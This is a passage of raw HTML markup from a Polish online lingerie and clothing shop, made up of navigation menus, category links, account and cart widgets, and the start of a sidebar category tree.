	<a href="#" data-cate-id="48" data-cate-name="PAREO"class="cate-item cate-level-4">----PAREO</a>
	<a href="#" data-cate-id="47" data-cate-name="ŚWIECE"class="cate-item cate-level-3">---ŚWIECE</a>
	<a href="#" data-cate-id="35" data-cate-name="KARTA PODARUNKOWA"class="cate-item cate-level-2">--KARTA PODARUNKOWA</a>
	<a href="#" data-cate-id="53" data-cate-name="DODATKI BIELIŹNIANE"class="cate-item cate-level-2">--DODATKI BIELIŹNIANE</a>
	<a href="#" data-cate-id="73" data-cate-name="WYPRZEDAŻ"class="cate-item cate-level-2">--WYPRZEDAŻ</a>
	<a href="#" data-cate-id="107" data-cate-name="Dodatki"class="cate-item cate-level-2">--Dodatki</a>
	<a href="#" data-cate-id="43" data-cate-name="BIŻUTERIA"class="cate-item cate-level-3">---BIŻUTERIA</a>
	<a href="#" data-cate-id="90" data-cate-name="APASZKA"class="cate-item cate-level-3">---APASZKA</a>
	<a href="#" data-cate-id="95" data-cate-name="SZAL"class="cate-item cate-level-3">---SZAL</a>
	<a href="#" data-cate-id="105" data-cate-name="Kapelusze"class="cate-item cate-level-3">---Kapelusze</a>
	<a href="#" data-cate-id="94" data-cate-name="CZAPKA"class="cate-item cate-level-3">---CZAPKA</a>
	<a href="#" data-cate-id="111" data-cate-name="TORBY"class="cate-item cate-level-3">---TORBY</a>
	<a href="#" data-cate-id="114" data-cate-name="PODKOSZULKI"class="cate-item cate-level-2">--PODKOSZULKI</a>
	
					</div>
				</div>
			
					</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-5 col-md-5 col-sm-12 col-xs-12 col-sp-12 right-header header-flex-right no-padding ikonkiGorne ikonkiGorneFB ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector popup-over pull-right e-scale">
 <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Konto">
    <i class="material-icons">person_outline</i>
    <span class="user_title">Moje Konto</span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Zaloguj się do swojego konta klienta"
          rel="nofollow"
        >
        <i class="fa fa-unlock-alt"></i>
          <span>Zaloguj</span>
        </a>
      </li>
        <li class="hidden-lg-up">
      <a
        class="myacount dropdown-item"
        href="https://chabur.pl/moje-konto"
        title="Moje konto"
        rel="nofollow"
      >
      <i class="fa fa-user"></i>
        <span>Moje konto</span>
      </a>
    </li>
    <li class="hidden-lg-up">
      <a
        class="checkout dropdown-item"
        href="//chabur.pl/koszyk?action=show"
        title="Podsumowanie"
        rel="nofollow"
      >
      <i class="fa fa-sign-out" aria-hidden="true"></i>
        <span>Podsumowanie</span>
      </a>
    </li>
    <li>
      <a
        class="ap-btn-wishlist dropdown-item"
        href="//chabur.pl/module/leofeature/mywishlist"
        title="Lista życzeń"
        rel="nofollow"
      >
        <i class="fa fa-heart-o"></i>
        <span>Lista życzeń</span>
    <span class="ap-total-wishlist ap-total"></span>
      </a>    </li>
    <li>
<a
        class="ap-btn-compare dropdown-item"
        href="//chabur.pl/module/leofeature/productscompare"
        title="Porównaj"
        rel="nofollow"
      >
        <i class="fa fa-retweet"></i>
        <span>Porównaj</span>
    <span class="ap-total-compare ap-total"></span>
      </a>
    </li>
    
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div><ul class="button-list hidden-sm-down">  <li>    <a class="ap-btn-wishlist" href="//chabur.pl/module/leofeature/mywishlist" title="Lista życzeń" rel="nofollow">      <i class="material-icons">favorite_border</i>      <span>Ulubione</span>    </a>      </li></ul></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//chabur.pl/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <div class="box-cart">
          <span class="title_cart hidden-sp">Koszyk</span>
          <div class="cart-quantity">
            <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> przedmiotów</span></span>
          </div>
        </div>
          </div>
  </div>
</div>
    </div>            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row megamenu-nowe ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-2 col-sm-2 col-xs-2 col-sp-2 header-logo menuGorne ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6947995945259688" class="ApMegamenu">
			    
                <nav data-megamenu-id="6947995945259688" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-6947995945259688">
                                            <span class="sr-only">Przełącz nawigację</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-6947995945259688"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item  " >
    <a class="nav-link has-category" href="https://chabur.pl/nasze-nowosci" target="_self">
                    
                    <span class="menu-title">Nowości</span>
                                    </a>
</li><li data-menu-type="category" class="nav-item  " >
    <a class="nav-link has-category" href="https://chabur.pl/wyprzedaz" target="_self">
                    
                    <span class="menu-title">WYPRZEDAŻ</span>
                                    </a>
</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://chabur.pl/produkty" target="_self">
                    
                    <span class="menu-title">Produkty</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:500px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://chabur.pl/biustonosze">
            
                            <span class="menu-title">Biustonosze</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/push-up">
            
                            <span class="menu-title">Push-Up</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/usztywnione-bez-push-up">
            
                            <span class="menu-title">Usztywnione/Bez push-up</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/miekkie-z-fiszbina">
            
                            <span class="menu-title">Miękkie z fiszbiną</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/bez-fiszbin">
            
                            <span class="menu-title">Bez fiszbin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/do-karmienia">
            
                            <span class="menu-title">Do karmienia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/wielofunkcyjne-slubne">
            
                            <span class="menu-title">Wielofunkcyjne/Ślubne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/sportowe">
            
                            <span class="menu-title">Sportowe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/polusztywnione">
            
                            <span class="menu-title">Półusztywnione</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/braletka">
            
                            <span class="menu-title">Braletka</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://chabur.pl/majtki">
            
                            <span class="menu-title">Majtki</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/stringi-brazyliany">
            
                            <span class="menu-title">Stringi/Braziliany</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/majtki-zabudowane">
            
                            <span class="menu-title">Majtki zabudowane</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/majtki-modelujace">
            
                            <span class="menu-title">Majtki modelujące</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/majtki-klasyczne-figi">
            
                            <span class="menu-title">Majtki klasyczne/Figi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://chabur.pl/odziez">
            
                            <span class="menu-title">Odzież</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/bluzki-topy">
            
                            <span class="menu-title">Bluzka</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/swetry">
            
                            <span class="menu-title">Sweter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/dresy">
            
                            <span class="menu-title">Dres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/narzutki">
            
                            <span class="menu-title">Narzutka</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/sukienka">
            
                            <span class="menu-title">Sukienka</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/spodnica">
            
                            <span class="menu-title">Spódnica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/spodnie">
            
                            <span class="menu-title">Spodnie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/szorty">
            
                            <span class="menu-title">Szorty</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/bizuteria">
            
                            <span class="menu-title">Biżuteria</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://chabur.pl/bielizna-modelujaca">
            
                            <span class="menu-title">Bielizna modelująca</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/halki">
            
                            <span class="menu-title">Halki</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/body-modelujace">
            
                            <span class="menu-title">Body modelujące</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/majtki-korygujace">
            
                            <span class="menu-title">Majtki korygujące</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/body">
            
                            <span class="menu-title">Body</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://chabur.pl/dla-mam">
            
                            <span class="menu-title">Dla mam</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/staniki-dla-mam">
            
                            <span class="menu-title">Staniki dla mam</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/koszulki-nocne">
            
                            <span class="menu-title">Koszulki nocne</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://chabur.pl/bielizna-nocna">
            
                            <span class="menu-title">Bielizna nocna</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/pizamy">
            
                            <span class="menu-title">Piżamy</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/szlafroki-damskie">
            
                            <span class="menu-title">Szlafroki damskie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/koszule-nocne">
            
                            <span class="menu-title">Koszule nocne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/pizamy-koszulki-do-karmienia">
            
                            <span class="menu-title">Piżamy/Koszulki do karmienia</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://chabur.pl/akcesoria">
            
                            <span class="menu-title">Akcesoria</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/podwiazki">
            
                            <span class="menu-title">Podwiązki</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/plyn-do-prania-soak">
            
                            <span class="menu-title">Płyn do prania - Soak</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://chabur.pl/dodatki-plazowe">
            
                            <span class="menu-title">Dodatki plażowe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level3"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/nakrycia-glowy">
            
                            <span class="menu-title">Nakrycia głowy</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/kosze-torby">
            
                            <span class="menu-title">Kosze/Torby</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/bizuteria">
            
                            <span class="menu-title">Biżuteria</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/pareo">
            
                            <span class="menu-title">Pareo</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/dodatki-bielizniane">
            
                            <span class="menu-title">Dodatki bieliźniane</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/karta-podarunkowa">
            
                            <span class="menu-title">Karta podarunkowa</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://chabur.pl/odziez" target="_self">
                    
                    <span class="menu-title">Odzież</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/bluzki-topy">
            
                            <span class="menu-title">Bluzka</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/swetry">
            
                            <span class="menu-title">Sweter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/dresy">
            
                            <span class="menu-title">Dres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/narzutki">
            
                            <span class="menu-title">Narzutka</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/sukienka">
            
                            <span class="menu-title">Sukienka</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/spodnica">
            
                            <span class="menu-title">Spódnica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/spodnie">
            
                            <span class="menu-title">Spodnie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/szorty">
            
                            <span class="menu-title">Szorty</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://chabur.pl/dodatki" target="_self">
                    
                    <span class="menu-title">Dodatki</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/bizuteria">
            
                            <span class="menu-title">Biżuteria</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/apaszka">
            
                            <span class="menu-title">Apaszki</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/szal">
            
                            <span class="menu-title">Szale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/kapelusze">
            
                            <span class="menu-title">Kapelusze</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/czapka">
            
                            <span class="menu-title">Czapki</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/torby">
            
                            <span class="menu-title">Torby</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://chabur.pl/stroje-kapielowe" target="_self">
                    
                    <span class="menu-title">Stroje kąpielowe</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/dwuczesciowe">
            
                            <span class="menu-title">Dwuczęściowe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/jednoczesciowe">
            
                            <span class="menu-title">Jednoczęściowe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://chabur.pl/tankini">
            
                            <span class="menu-title">Tankini</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="cms" class="nav-item  " >
    <a class="nav-link has-category" href="https://chabur.pl/content/karta-podarunkowa" target="_self">
                    
                    <span class="menu-title">Karta podarunkowa</span>
                                    </a>
</li><li data-menu-type="cms" class="nav-item  " >
    <a class="nav-link has-category" href="https://chabur.pl/content/brafitting" target="_self">
                    
                    <span class="menu-title">Brafitting on-line</span>
                                    </a>
</li></ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '6947995945259688';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
        <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <div class="container">
    <div class="box-breadcrumb">
            <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                        
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://chabur.pl/">
                              <span itemprop="name">Strona główna</span>
                          </a>
            <meta itemprop="position" content="1">
          </li>
        
                        
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://chabur.pl/dodatki-bielizniane">
                              <span itemprop="name">DODATKI BIELIŹNIANE</span>
                          </a>
            <meta itemprop="position" content="2">
          </li>
        
                        
      </ol>
    </div>
  </div>
  
            <div class="category-cover hidden-sm-down">
        <img src="/themes/leo_natur//assets/img/bg-breadcrumb.jpg" class="img-fluid" alt="Breadcrumb image">
      </div>
      </nav>      
      

              
              <div class="container ">
                
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <p class="title_block"><a href="https://chabur.pl/produkty">Produkty</a></p>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://chabur.pl/biustonosze">BIUSTONOSZE</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar7"><i class="ti-plus add"></i><i class="ti-minus remove"></i></div><div class="collapse" id="exCollapsingNavbar7">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/push-up">PUSH UP</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/usztywnione-bez-push-up">USZTYWNIONE/BEZ PUSH UP</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/miekkie-z-fiszbina">MIĘKKIE Z FISZBINĄ</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/bez-fiszbin">BEZ FISZBIN</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/do-karmienia">DO KARMIENIA</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/wielofunkcyjne-slubne">WIELOFUNKCYJNE/ŚLUBNE</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/sportowe">SPORTOWE</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/polusztywnione">PÓŁUSZTYWNIONE</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/braletka">BRALETKA</a></li></ul></div></li><li data-depth="0"><a href="https://chabur.pl/bielizna-nocna">BIELIZNA NOCNA</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar3"><i class="ti-plus add"></i><i class="ti-minus remove"></i></div><div class="collapse" id="exCollapsingNavbar3">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/pizamy">PIŻAMY</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/szlafroki-damskie">SZLAFROKI DAMSKIE</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/koszule-nocne">KOSZULE NOCNE</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/pizamy-koszulki-do-karmienia">PIŻAMY/KOSZULKI DO KARMIENIA</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/sexy">Sklep z seksowną bielizną</a></li></ul></div></li><li data-depth="0"><a href="https://chabur.pl/dla-mam">DLA MAM</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar14"><i class="ti-plus add"></i><i class="ti-minus remove"></i></div><div class="collapse" id="exCollapsingNavbar14">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/staniki-dla-mam">BIUSTONOSZE DLA MAM</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/koszulki-nocne">KOSZULKI NOCNE</a></li></ul></div></li><li data-depth="0"><a href="https://chabur.pl/majtki">MAJTKI</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar10"><i class="ti-plus add"></i><i class="ti-minus remove"></i></div><div class="collapse" id="exCollapsingNavbar10">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/stringi-brazyliany">Stringi brazyliany</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/majtki-zabudowane">MAJTKI ZABUDOWANE</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/majtki-modelujace">MAJTKI MODELUJĄCE</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/majtki-klasyczne-figi">Majtki klasyczne – figi</a></li></ul></div></li><li data-depth="0"><a href="https://chabur.pl/odziez">ODZIEŻ</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar5"><i class="ti-plus add"></i><i class="ti-minus remove"></i></div><div class="collapse" id="exCollapsingNavbar5">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/bluzki-topy">BLUZKI/TOPY</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar33"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar33">
